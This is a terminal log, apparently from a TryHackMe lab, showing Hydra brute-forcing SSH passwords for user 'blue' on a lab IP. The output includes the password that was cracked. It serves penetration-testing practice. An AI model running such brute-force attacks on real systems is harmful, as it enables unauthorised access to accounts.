 ┌──(kali㉿kali)-[~/thm/redisl33t]
└─$ hydra -l blue -P passlist.txt ssh://10.10.54.182
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-16 13:53:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://10.10.54.182:22/
[22][ssh] host: 10.10.54.182   login: blue   password: sup3r_p@s$w0rd!9
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-16 13:54:01
┌──(kali㉿kali)-[~/thm/redisl33t]
└─$
Atlanta